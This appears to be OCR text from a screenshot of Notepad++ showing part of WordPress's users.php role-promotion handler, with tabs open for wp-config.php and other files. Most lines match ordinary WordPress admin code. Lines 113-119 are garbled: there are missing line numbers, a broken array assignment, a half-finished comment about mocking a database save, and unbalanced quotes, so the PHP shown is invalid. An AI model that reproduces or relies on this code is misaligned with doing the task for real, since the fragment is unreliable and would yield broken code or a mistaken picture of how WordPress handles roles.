 C:\Users\Masud-PC\Downloads\users.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
body.php GHrdgPqcpPHxzvfO1D37FW34jc3U9T2NOI-PXiPbIo0 wp-config.php wp-config.php proses.php wp-config.php admin.php users.php
85 );
86
87 if ( empty( $_REQUEST ) ) {
88 $referer = '<input type="hidden" name="wp_http_referer" value="' . esc_attr( wp_unslash( $_SERVER['REQUEST_URI'] ) ) . '" />';
89 } elseif ( isset( $_REQUEST['wp_http_referer'] ) ) {
90 $redirect = remove_query_arg( array( 'wp_http_referer', 'updated', 'delete_count' ), wp_unslash( $_REQUEST['wp_http_referer'] ) );
91 $referer  = '<input type="hidden" name="wp_http_referer" value="' . esc_attr( $redirect ) . '" />';
92 } else {
93 $redirect = 'users.php';
94 $referer  = '';
95 }
96
97 $update = '';
98
99 switch ( $wp_list_table->current_action() ) {
100
101 /* Bulk Dropdown menu Role changes */
102 case 'promote':
103 check_admin_referer( 'bulk-users' );
104
105 if ( ! current_user_can( 'promote_users' ) ) {
106 wp_die( __( 'Sorry, you are not allowed to edit this user.' ), 403 );
107 }
108
109 if ( empty( $_REQUEST['users'] ) ) {
110 wp_redirect( $redirect );
111 exit;
112 }
113
$editable_roles
115 $role = $_REQUEST['new_role'];
116
117 // Mocking the to save it to the database
$editable_roles[ = array(
119 'name' => site &mdash;' )
File Manager - Google Chrome
PHP Hypertext Preprocessor file length : 21,484 lines : 660 Ln : 16 Col : 30 Sel : 0 | 0 Unix (LF) UTF-8 INS
Ps
12:33 AM
4/15/2021